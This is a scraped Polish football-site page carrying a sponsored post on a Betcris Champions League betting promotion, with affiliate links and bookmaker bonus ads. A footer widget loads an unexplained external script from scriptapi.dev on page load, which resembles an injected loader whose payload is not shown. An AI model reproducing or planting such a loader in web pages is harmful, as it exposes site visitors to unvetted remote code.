                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-106186" class="post-106186 post type-post status-publish format-standard has-post-thumbnail category-bukmacherka">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/bukmacherka/" rel="category tag">Bukmacherka</a></span>
        <h1 class="entry-title">Podwójna wygrana &#8211; Liga Mistrzów w Betcris!</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2022-04-13T13:42:13+02:00">13 kwietnia, 2022</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Bukmacherka:</h3>

		<ul>

			
			<li id="post-113482" class="post-grid">

				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Bukmacher oszalał! 200 złotych za samo zbicie piątki"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/Lewy-promocja-322x212.jpg" alt="Bukmacher oszalał! 200 złotych za samo zbicie piątki" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Permalink to Bukmacher oszalał! 200 złotych za samo zbicie piątki" rel="bookmark">Bukmacher oszalał! 200 złotych za samo zbicie piątki</a>
				<span class="date">15 listopada, 2023</span>


			</li><!-- end #post-113482 -->

			
			<li id="post-113435" class="post-grid">

				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="200 złotych za gola Kane&#8217;a z Heidenheim"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/kane-1200x800-1-322x212.jpg" alt="200 złotych za gola Kane&#8217;a z Heidenheim" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="Permalink to 200 złotych za gola Kane&#8217;a z Heidenheim" rel="bookmark">200 złotych za gola Kane&#8217;a z Heidenheim</a>
				<span class="date">10 listopada, 2023</span>


			</li><!-- end #post-113435 -->

			
			<li id="post-113382" class="post-grid post-last">

				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/grabara-promocja-1200-322x212.jpg" alt="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="Permalink to 200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" rel="bookmark">200 złotych jeśli Grabara obroni strzał w meczu z Man Utd</a>
				<span class="date">1 listopada, 2023</span>


			</li><!-- end #post-113382 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-106187" src="https://zzapolowy.com/wp-content/uploads/2022/04/betcris_social_podwojna_wygrana_puchary_1400x800_new_v2-1024x585.jpg" alt="" width="1000" height="571" srcset="https://zzapolowy.com/wp-content/uploads/2022/04/betcris_social_podwojna_wygrana_puchary_1400x800_new_v2-1024x585.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2022/04/betcris_social_podwojna_wygrana_puchary_1400x800_new_v2-300x171.jpg 300w, https://zzapolowy.com/wp-content/uploads/2022/04/betcris_social_podwojna_wygrana_puchary_1400x800_new_v2-768x439.jpg 768w, https://zzapolowy.com/wp-content/uploads/2022/04/betcris_social_podwojna_wygrana_puchary_1400x800_new_v2-96x55.jpg 96w, https://zzapolowy.com/wp-content/uploads/2022/04/betcris_social_podwojna_wygrana_puchary_1400x800_new_v2.jpg 1400w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><strong>W środowy wieczór Atletico Madryt powalczy z Manchesterem City, a Liverpool zagra z Benfiką. Z tej okazji Betcris przygotował promocje, w której przy wygranej naszego kuponu otrzymamy dodatkowo bonus o równowartości wygranej aż do 400 PLN.</strong></p>
<p>Zdecydowanie więcej emocji powinno nam towarzyszyć w trakcie rywalizacji Atletico z Manchesterem City. Co prawda &#8222;The Citizens&#8221; są w wyraźnie lepszej sytuacji, ale podopieczni Diego Simeone mogą powalczyć o odwrócenie losów dwumeczu. Z kolei w potyczce Liverpool vs Benfica wszystko wydaje się rozstrzygnięte.</p>
<h3>Podwójna wygrana w Betcris</h3>
<p>Z okazji meczów LM bukmacher Betcris przygotował ofertę &#8222;podwójna wygrana&#8221;. Jak skorzystać z promocji?</p>
<ol>
<li>Wpłać minimum 50 PLN w Betcris.</li>
<li>Postaw kupon AKO (przedmeczowy lub live) ze stawką DOKŁADNIE 50 PLN składający się z min. 3 zdarzeń z minimalnym kursem każdego zdarzenia 1.30.</li>
<li>Kupon musi zawierać co najmniej jedno zdarzenie z rozgrywek Ligi Mistrzów.</li>
<li>Jeżeli Twój pierwszy kupon spełniający warunki promocji okaże się wygrany,  Betcris dopisze do Twojego konta bonus o równowartości wygranej.</li>
<li>Bonus można wykorzystać na kupon AKO (z oferty przedmeczowej lub live) składających się z min. 3 zdarzeń, z minimalnym kursem każdego zdarzenia 1.30.</li>
</ol>
<p>Więcej o ofercie: <a href="https://www.betcris.pl/bonusy-bukmacherskie/podwojna-wygrana-liga-mistrzow" target="_blank" rel="noopener">tutaj</a></p>
<p>Jeśli nie masz jeszcze konta u bukmachera Betcris zarejestruj się <a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" target="_blank" rel="noopener">z tym linkiem</a> lub kodem <strong>GRAMGRGUBO</strong>. Skorzystaj z oferty powitalnej bukmachera w postaci zakładu bez ryzyka i freebetu.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/css
request_url: https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142
body_size: 1737
content:
@font-face {
  font-family: 'RootFont';
  src: url(../fonts/icomoon.ttf);
  font-weight: normal;
  font-style: normal;
}

/*
ol[type="I"],ol[type="a"]{
	ol{
		li{
			list-style-type: decimal;
		}
	}
}
*/
ol[type="I"] > li {
  font-weight: bold;
  list-style-type: upper-roman;
}

ol[type="a"] > li {
  list-style-type: lower-alpha;
}

.sidebar_content .widget {
  overflow: hidden;
}

.content-area {
  overflow: hidden;
}

.ranking {
  float: left;
  width: 100%;
  margin-bottom: 60px;
}

.ranking-item {
  margin-bottom: 10px;
  background-color: #f6f6f4;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
}

.ranking-item:last-child {
  margin-bottom: 0;
}

.ranking-item:hover {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.ranking-item > div {
  padding: 10px 0;
}

.ranking .book {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 25%;
  padding: 0 10px;
}

.ranking .book a {
  display: inline-block;
}

.ranking .bonus {
  width: 75%;
  padding-right: 10px;
}

.ranking .bonus > div {
  float: left;
  width: 100%;
  text-align: center;
}

.ranking .bonus-info {
  margin-bottom: 10px;
  color: #000000;
  line-height: 1.2em;
  font-size: 0.75rem;
  font-weight: 700;
}

.ranking .bonus-code {
  color: #949393;
  font-size: 0.75rem;
}

.ranking .bonus-code > span {
  display: inline-block;
  margin-left: 5px;
  padding: 5px;
  border-radius: 5px;
  background-color: #f47857;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.875rem;
  font-weight: 900;
}

.floatBox {
  z-index: 9999;
}

.floatBox-btn {
  float: left;
  position: relative;
  background-color: #f47857;
  width: 8.333%;
}

.floatBox-btn .wrapper {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  top: 0;
  left: 0;
  height: 100%;
  overflow: hidden;
}

.floatBox-btn .wrapper .btn-box {
  -webkit-transform: translate(40%, 0) rotate(90deg);
          transform: translate(40%, 0) rotate(90deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  white-space: nowrap;
  line-height: 1em;
}

@media (min-width: 576px) {
  .floatBox-btn .wrapper .btn-box {
    -webkit-transform: translate(30%, 0) rotate(90deg);
            transform: translate(30%, 0) rotate(90deg);
  }
}

.floatBox-btn .wrapper .btn-box a {
  color: #ffffff;
  font-weight: 800;
  font-size: 0.75rem;
}

.floatBox-btn .wrapper .btn-box:before {
  content: "";
  float: left;
  margin-top: 100%;
}

.floatBox-bottom {
  position: fixed;
  bottom: -500px;
  width: 100%;
  background-color: #ffffff;
  -webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
          box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-flex-wrap: nowrap;
}

@media (min-width: 576px) {
  .floatBox-bottom {
    left: -350px;
    width: 420px;
  }
}

.floatBox-bottom.showBox {
  bottom: 0;
}

@media (min-width: 576px) {
  .floatBox-bottom.showBox {
    left: 0;
    bottom: 0;
  }
}

.floatBox-bottom .floatBox-img, .floatBox-bottom .floatBox-btn {
  padding: 0;
}

.floatBox-bottom .floatBox-img {
  position: relative;
  width: 16.666%;
}

.floatBox-bottom .floatBox-img:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-img {
    width: 33.333%;
  }
}

.floatBox-bottom .floatBox-img img {
  position: absolute;
  width: 100%;
  height: 100%;
}

.floatBox-bottom .floatBox-img > .img-cover {
  -o-object-fit: contain;
     object-fit: contain;
  /*
					@media (min-width: 576px){
						object-fit: cover;
					}
					*/
}

.floatBox-bottom .floatBox-info {
  padding: 10px;
  float: left;
  width: 75%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-info {
    width: 58.333%;
  }
}

.floatBox-bottom .floatBox-info > div {
  float: left;
  width: 100%;
}

.floatBox-bottom .floatBox-info .title-small {
  margin-bottom: 10px;
  color: #949393;
  font-size: 0.75rem;
}

.floatBox-bottom .floatBox-info .bonus,
.floatBox-bottom .floatBox-info .promoCode {
  margin-bottom: 10px;
